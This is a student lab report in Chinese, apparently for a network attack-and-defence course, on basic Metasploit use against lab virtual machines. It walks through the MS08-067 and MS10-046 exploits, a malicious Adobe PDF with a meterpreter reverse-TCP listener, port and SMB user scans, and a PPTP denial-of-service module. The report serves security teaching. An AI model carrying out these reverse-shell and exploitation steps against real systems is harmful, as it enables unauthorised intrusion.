2018-2019-2 20165332《网络攻防技术》Exp5 MSF基础应用

2018-2019-2 20165332《网络攻防技术》Exp5 MSF基础应用

1.基础问题回答

用自己的话解释什么是exploit,payload,encode.

exploit:就是利用可能存在的漏洞对目标进行攻击,相当于一个载具

payload:就是攻击的代码,是载荷。

encode:为了帮助攻击载荷避免被杀软发现,进行伪装。

2.实践总结与体会

在辅助模块这里,可以发现很多旧版本的软件有漏洞,从而可以进行相关的攻击,在此次实验中就体验了旧版本有漏洞的一些软件进行了攻击并且很轻易就实现了,所以有漏洞时,一定要尽快打补丁,不能让别人有机可乘哈哈哈。。

3.离实战还缺些什么技术或步骤?

实战的时候要结合靶机的具体环境考虑,结合具体应用的漏洞去实践。

4.实践过程记录

主动攻击:ms08_067





windows ip :192.168.128.135

kali ip :192.168.128.133

实验前先查看kali与靶机是否可以ping通



输入msfconsole进入msf,首先使用search命令搜寻有关漏洞MS08_067的相关信息



用use exploit/windows/smb/ms08_067_netapi使用该模块:

再使用show payloads查看可以供我们使用的payload:



用show targets查看可以被攻击的靶机的操作系统型号,这里我们默认选择0采用自动选取



接下来设置攻击有效载荷(set payload generic/shell_reverse_tcp)

我们的目的是为了获取靶机的shell,因此这里我们选择通过反向连接来获取shell的generic/shell_reverse_tcp当payload,使用指令set payload generic/shell_reverse_tcp对payload进行设置:

使用指令show options查看我们需要设置的参数,发现需要设置一个

RHOST(远程主机,即靶机的IP地址)和一个LHOST(本地主机,即攻击机的IP地址):



设置完相应的参数后,再次使用show options对攻击的选项进行查看:





攻击成功后获取了靶机的shell,使用systeminfo指令查看靶机系统信息:

在kali上执行ipconfig/all得到如下图所示:

IE浏览器渗透攻击——ms10_046安全漏洞

基本步骤还是和上面一样,先利用search ms10_046指令查看可以运用的攻击模块:





使用命令,选取模块use exploit/windows/browser/ms10_046_shortcut_icon_dllloader

使用指令set payload generic/shell_reverse_tcp对payload进行设置:

再输入命令show options

然后查看需要设置的参数,SRVHOST填的是本地监听主机的IP地址,LHOST也是监听的IP地址,所以这里SRVHOST和LHOST都应该填攻击机的IP地址:





进行设置并且查看:





使用exploit指令执行漏洞,可以看到生成了一个url:



在靶机的IE浏览器上使用该url进行访问,在MSF终端看见提示404错误

针对客户端的攻击



用search adobe查询一下针对该漏洞的攻击模块:

选择了rank为good这款:



输入命令use exploit/windows/fileformat/adobe_utilprintf进入该漏洞模块的使用

使用命令set payload windows/meterpreter/reverse_tcp设置攻击有效载荷。

输入命令show options显示我们需要在攻击前需要设置的数据

输入exploit,生成pdf文件,并可以看到pdf所在文件夹,将pdf复制到靶机里。

粘贴到xp中:

使用use exploit/multi/handler新建一个监听模块

使用set payloads windws/meterpreter/reverse_tcp建立一个反向连接,设置set LPORT 5332

使用命令exploit开始攻击,在xp中打开pdf。同时kali会显示连接成功的结果。

输入shell获取靶机信息



在靶机xp中使用命令netstat -an,看本地tcp连接。

辅助模块应用

开放端口扫描



使用show auxiliary查看可以运用的辅助模块:



使用此模块扫描端口use auxiliary/scanner/portscan/syn



使用命令show optionsset RHOSTS 192.168.128.136(目标)set THREADS 50(线程)exploit



监听结果显示:







枚举系统上的用户

模块:auxiliary/scanner/smb/smb_enumusers

功能:枚举系统上的用户

使用命令:use auxiliary/scanner/smb/smb_enumusers进行设置:

然后就可以开始exploit了。



cert扫描

用途:可以查到一个子网段内的服务器的证书情况。

这是用于扫描ssl证书的,ssl安全连接需要身份认证——数字证书

使用命令use auxiliary/scanner/http/cert进行相关设置

扫描结果:

MS02 _ 063 _ pptp_dos

这是Windows 2000/XP中PPTP服务的拒绝服务攻击缺陷。

攻击者利用此缺陷仅仅能够进行拒绝服务攻击,并不能获得任何信息和任何权限。

使用use使用此模块:

进行配置:

exploit看看效果:竟然被拒绝了。。。







arp_sweep

arp_sweep使用ARP请求枚举本地局域网络中的所有活跃主机进行扫描。进入模块后查询一下参数,

msf > use auxiliary/scanner/discovery/arp_sweep ---进入arp_sweep 模块

msf auxiliary(arp_sweep) > show options ---查询模块参数

并且配置好后进行exploit:

因为打开了win xp和虚拟机kali,扫描到了好几个活跃机,

发现xp的ip地址是:

192.168.128.138

主机的ip地址是

192.168.128.1

2018-2019-2 20165332《网络攻防技术》Exp5 MSF基础应用的更多相关文章

- 2018-2019-2 20165206 网络攻防技术 Exp5 MSF基础应用

- 2018-2019-2 20165206<网络攻防技术>Exp5 MSF基础应用 - 实验任务 1.1一个主动攻击实践,如ms08_067; (1分) 1.2 一个针对浏览器的攻击,如 ...

- 20155226《网络攻防》 Exp5 MSF基础应用

20155226<网络攻防> Exp5 MSF基础应用 基础问题回答 1.用自己的话解释什么是exploit,payload,encode? exploit : Exploit的英文意思就 ...

- 20155318 《网络攻防》Exp5 MSF基础应用

20155318 <网络攻防>Exp5 MSF基础应用 基础问题 用自己的话解释什么是exploit,payload,encode? exploit就相当于是载具,将真正要负责攻击的代码传 ...

- 20145236《网络攻防》Exp5 MSF基础应用

20145236<网络攻防>Exp5 MSF基础应用 一.基础问题回答 解释exploit,payload,encode是什么: exploit就是负责负载有用代码的交通工具,先通过exp ...

- 20155301 《网络攻防》 Exp5 MSF基础应用

20155301 <网络攻防> Exp5 MSF基础应用 基础问题 1.用自己的话解释什么是exploit,payload,encode 答:exploit就是利用一些工具的,用来收集目标 ...

- 20155321 《网络攻防》 Exp5 MSF基础应用

20155321 <网络攻防> Exp5 MSF基础应用 基础问题 用自己的话解释什么是exploit,payload,encode 关于exploit,我觉得exploit是利用一些工具 ...

- 20155338 《网络攻防》Exp5 MSF基础应用

20155338 <网络攻防>Exp5 MSF基础应用 基础问题回答 1. 用自己的话解释什么是exploit,payload,encode? exploit将真正要负责攻击的代码传送到靶 ...

- 2015306 白皎 《网络攻防》Exp5 MSF基础应用

2015306 白皎 <网络攻防>Exp5 MSF基础应用 一.基础问题 用自己的话解释什么是exploit,payload,encode. exploit指由攻击者或渗透测试者利用一个系 ...

- 20155334 《网络攻防》Exp5 MSF基础应用

一.基础问题回答 解释exploit,payload,encode是什么: 项目 作用 exploit 是负载有用代码的交通工具,让代码到达目的地,并作用 payload 是有具体功能的代码,能够完成 ...

- 20155211 网络攻防技术 Exp08 Web基础

20155211 网络攻防技术 Exp08 Web基础 实践内容 Web前端HTML,能正常安装.启停Apache.理解HTML,理解表单,理解GET与POST方法,编写一个含有表单的HTML. We ...

随机推荐

- 国外DNS服务器总结

国外12个免费的DNS DNS(即Domain Name System,域名系统),是因特网上作为域名和IP地址相互映射的一个分布式数据库,能够让用户更方便的访问互联网,而不用去记住能够被机器直接读取 ...

- LINQ中的连接(join)用法示例

Linq中连接主要有组连接.内连接.左外连接.交叉连接四种.各个用法如下. 1. 组连接 组连接是与分组查询是一样的.即根据分组得到结果. 如下例,根据publisther分组得到结果. 使用组连接的 ...

- IT求职部分网站汇总

哪合伙:http://nahehuo.com/ 过来人:http://www.guolairen.com/ 智联:www.zhaopin.com 前程:www.51job.com 中华英才:www.c ...

- jquery 获取对象

jquery 获取对象 1.引用this作为对象时,必须以$(this)的形式变为对象目标,否则,无法识别,会报错“ has no method”

- 记一次踩坑:使用ksoap-android时造成的okhttp依赖冲突问题

项目中需要调用webservice接口,android SDK中并没有直接访问webservice接口的方法,于是我引入了ksoap-android的jar包,来实现访问webservice接口.刚开 ...

- 洛谷P1858 多人背包 多人背包板子题/多人背包学习笔记

,,,本来自以为,我dp学得还挺好的 然后今天一考发现都不会啊QAQ 连最基础的知识点都不清楚啊QAQ 所以就来写个题解嘛! 先放下板子题 其实我jio得,这题只要大概了解方法就不是很难鸭,,,毕竟是 ...

- Worst Performing Queries

WITH TMP AS ( SELECT TOP 100 CAST(SUM(s.total_elapsed_time) / 1000000.0 AS DECIMAL(10, 2)) AS [Total ...

- 【代码片段】Python发送带图片的邮件

# coding=utf-8 import smtplib from email.mime.text import MIMEText from email.mime.multipart import ...

- PAT 1132 Cut Integer[简单]

1132 Cut Integer(20 分) Cutting an integer means to cut a K digits lone integer Z into two integers o ...

- 1:3访问 servlet API 的两种方式(request,session等内置对象)

1:解耦方式 2:耦合方式: ========================================== ========================================== ...